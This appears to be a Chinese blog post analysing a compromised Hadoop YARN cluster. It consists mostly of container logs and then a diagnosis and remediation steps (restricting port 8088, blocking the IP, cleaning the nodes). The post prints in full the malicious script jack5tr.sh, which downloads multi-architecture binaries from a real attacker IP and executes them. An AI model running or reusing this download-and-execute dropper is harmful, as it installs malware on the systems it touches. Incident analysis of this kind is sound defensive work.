0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
30 62780 30 19250 0 0 21502 0 0:00:02 --:--:-- 0:00:02 21484
81 62780 81 50994 0 0 25554 0 0:00:02 0:00:01 0:00:01 25548
100 62780 100 62780 0 0 25524 0 0:00:02 0:00:02 --:--:-- 25530
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 7: ./RUN: cannot execute binary file
--2023-03-21 09:49:46-- http://199.195.250.172/arm5
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 36432 (36K)
Saving to: ‘arm5.1’
0K .......... .......... .......... ..... 100% 32.9K=1.1s
2023-03-21 09:49:48 (32.9 KB/s) - ‘arm5.1’ saved [36432/36432]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
38 36432 38 14130 0 0 15278 0 0:00:02 --:--:-- 0:00:02 15275
100 36432 100 36432 0 0 18074 0 0:00:02 0:00:02 --:--:-- 18080
100 36432 100 36432 0 0 18072 0 0:00:02 0:00:02 --:--:-- 18080
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 8: ./RUN: cannot execute binary file
--2023-03-21 09:49:50-- http://199.195.250.172/arm6
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 75064 (73K)
Saving to: ‘arm6.1’
0K .......... .......... .......... .......... .......... 68% 27.8K 1s
50K .......... .......... ... 100% 14.1K=3.4s
2023-03-21 09:49:54 (21.3 KB/s) - ‘arm6.1’ saved [75064/75064]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
21 75064 21 16177 0 0 17580 0 0:00:04 --:--:-- 0:00:04 17564
65 75064 65 48945 0 0 24056 0 0:00:03 0:00:02 0:00:01 24063
89 75064 89 67377 0 0 20913 0 0:00:03 0:00:03 --:--:-- 20918
100 75064 100 75064 0 0 21980 0 0:00:03 0:00:03 --:--:-- 21987
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 9: ./RUN: cannot execute binary file
--2023-03-21 09:49:57-- http://199.195.250.172/arm7
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 146122 (143K)
Saving to: ‘arm7.1’
0K .......... .......... .......... .......... .......... 35% 28.2K 3s
50K .......... .......... .......... .......... .......... 70% 24.9K 2s
100K .......... .......... .......... .......... .. 100% 36.5K=4.9s
2023-03-21 09:50:02 (28.8 KB/s) - ‘arm7.1’ saved [146122/146122]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
1 142k 1 2864 0 0 1984 0 0:01:13 0:00:01 0:01:12 1983
32 142k 32 46896 0 0 22865 0 0:00:06 0:00:02 0:00:04 22864
55 142k 55 80688 0 0 25198 0 0:00:05 0:00:03 0:00:02 25199
81 142k 81 115k 0 0 27269 0 0:00:05 0:00:04 0:00:01 27265
92 142k 92 131k 0 0 25621 0 0:00:05 0:00:05 --:--:-- 26719
100 142k 100 142k 0 0 24699 0 0:00:05 0:00:05 --:--:-- 32034
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 10: ./RUN: cannot execute binary file
--2023-03-21 09:50:08-- http://199.195.250.172/ppc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 58916 (58K)
Saving to: ‘ppc.1’
0K .......... .......... .......... .......... .......... 86% 32.6K 0s
50K ....... 100% 55.7M=1.5s
2023-03-21 09:50:10 (37.5 KB/s) - ‘ppc.1’ saved [58916/58916]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
55 58916 55 32562 0 0 26251 0 0:00:02 0:00:01 0:00:01 26238
100 58916 100 58916 0 0 27582 0 0:00:02 0:00:02 --:--:-- 27582
100 58916 100 58916 0 0 27579 0 0:00:02 0:00:02 --:--:-- 27582
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 11: ./RUN: cannot execute binary file
--2023-03-21 09:50:13-- http://199.195.250.172/spc
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 63096 (62K)
Saving to: ‘spc.1’
0K .......... .......... .......... .......... .......... 81% 14.5K 1s
50K .......... . 100% 67.1M=3.4s
2023-03-21 09:50:16 (17.9 KB/s) - ‘spc.1’ saved [63096/63096]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
46 63096 46 29490 0 0 20733 0 0:00:03 0:00:01 0:00:02 20723
98 63096 98 62258 0 0 29114 0 0:00:02 0:00:02 --:--:-- 29106
100 63096 100 63096 0 0 21737 0 0:00:02 0:00:02 --:--:-- 21734
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 12: ./RUN: cannot execute binary file
--2023-03-21 09:50:19-- http://199.195.250.172/m68k
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65384 (64K)
Saving to: ‘m68k.1’
0K .......... .......... .......... .......... .......... 78% 46.2K 0s
50K .......... ... 100% 64.4K=1.3s
2023-03-21 09:50:21 (49.2 KB/s) - ‘m68k.1’ saved [65384/65384]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
10 65384 10 6962 0 0 15456 0 0:00:04 --:--:-- 0:00:04 15436
71 65384 71 46898 0 0 24808 0 0:00:02 0:00:01 0:00:01 24800
100 65384 100 65384 0 0 25532 0 0:00:02 0:00:02 --:--:-- 25530
100 65384 100 65384 0 0 25530 0 0:00:02 0:00:02 --:--:-- 25530
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 13: ./RUN: cannot execute binary file
--2023-03-21 09:50:24-- http://199.195.250.172/sh4
Connecting to 199.195.250.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 54644 (53K)
Saving to: ‘sh4.1’
0K .......... .......... .......... .......... .......... 93% 25.7K 0s
50K ... 100% 4.81K=2.6s
2023-03-21 09:50:27 (20.2 KB/s) - ‘sh4.1’ saved [54644/54644]
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
31 54644 31 17202 0 0 25087 0 0:00:02 --:--:-- 0:00:02 25075
89 54644 89 48946 0 0 26410 0 0:00:02 0:00:01 0:00:01 26400
100 54644 100 54644 0 0 26359 0 0:00:02 0:00:02 --:--:-- 26372
chmod: changing permissions of ‘agent.sock’: Operation not permitted
chmod: changing permissions of ‘ansible_ping_payload_tHqv_K’: Operation not permitted
chmod: changing permissions of ‘ss.txt’: Operation not permitted
chmod: changing permissions of ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
jack5tr.sh: line 14: ./RUN: cannot execute binary file
/bin/bash: tftp: command not found
chmod: cannot access ‘jack5tr2.sh’: No such file or directory
sh: jack5tr2.sh: No such file or directory
/bin/bash: ftpget: command not found
sh: jack5tr1.sh: No such file or directory
rm: cannot remove ‘agent.sock’: Operation not permitted
rm: cannot remove ‘ansible_ping_payload_tHqv_K’: Operation not permitted
rm: cannot remove ‘ss.txt’: Operation not permitted
rm: cannot remove ‘systemd-private-beeaf0028ab84544b3dd246d21ad9540-chronyd.service-e8aPai’: Operation not permitted
at org.apache.hadoop.util.Shell.runCommand(Shell.java:538)
at org.apache.hadoop.util.Shell.run(Shell.java:455)
at org.apache.hadoop.util.Shell$ShellCommandExecutor.execute(Shell.java:702)
at org.apache.hadoop.yarn.server.nodemanager.DefaultContainerExecutor.launchContainer(DefaultContainerExecutor.java:197)
at org.apache.hadoop.yarn.server.nodemanager.containermanager.launcher.ContainerLaunch.call(ContainerLaunch.java:299)
at org.apache.hadoop.yarn.server.nodemanager.containermanager.launcher.ContainerLaunch.call(ContainerLaunch.java:81)
at java.util.concurrent.FutureTask.run(FutureTask.java:266)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:750)
Shell output: done.
done.
done.
done.
done.
done.
done.
Container exited with a non-zero exit code 1
.Failing this attempt.. Failing the application.
通过日志发现,从http://199.195.250.172/jack5tr.sh 下载脚本并执行;
通过windows下载直接报病毒,
通过centos wget http://199.195.250.172/jack5tr.sh 下载查看文件
#!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/x86; curl -O http://199.195.250.172/x86;cat x86 >RUN;chmod +x *;./RUN x86
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/mips; curl -O http://199.195.250.172/mips;cat mips >RUN;chmod +x *;./RUN mips
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/arc; curl -O http://199.195.250.172/arc;cat arc >RUN;chmod +x *;./RUN arc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/x86_64; curl -O http://199.195.250.172/x86_64;cat x86_64 >RUN;chmod +x *;./RUN x86_64
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/mpsl; curl -O http://199.195.250.172/mpsl;cat mpsl >RUN;chmod +x *;./RUN mpsl
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/arm; curl -O http://199.195.250.172/arm;cat arm >RUN;chmod +x *;./RUN arm
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/arm5; curl -O http://199.195.250.172/arm5;cat arm5 >RUN;chmod +x *;./RUN arm5
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/arm6; curl -O http://199.195.250.172/arm6;cat arm6 >RUN;chmod +x *;./RUN arm6
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/arm7; curl -O http://199.195.250.172/arm7;cat arm7 >RUN;chmod +x *;./RUN arm7
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/ppc; curl -O http://199.195.250.172/ppc;cat ppc >RUN;chmod +x *;./RUN ppc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/spc; curl -O http://199.195.250.172/spc;cat spc >RUN;chmod +x *;./RUN spc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/m68k; curl -O http://199.195.250.172/m68k;cat m68k >RUN;chmod +x *;./RUN m68k
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://199.195.250.172/sh4; curl -O http://199.195.250.172/sh4;cat sh4 >RUN;chmod +x *;./RUN sh4
脚本继续下载病毒病执行。
从任务提交入手,查看nginx日志;

分别在9:27 与9:39分通过暴漏的hadoop 的8088端口域名通过python成型提交两个任务,和yarn的任务执行时间一致。
找到源头,那么执行如下方案:
1、暴漏hadoop8088端口的域名,做访问限制,仅限公司内外访问;外网无法访问

2、封掉199.195.250.172,从内网无法下载该ip的所有文件
3、禁止hadoop 暴漏在公网下其他端口,8020,50070。
4、查杀目前集群上的病毒;
持续观察几天,理论上限制了入口后,外部无法提交任务。基本可以根治。

4434

被折叠的 条评论
为什么被折叠?



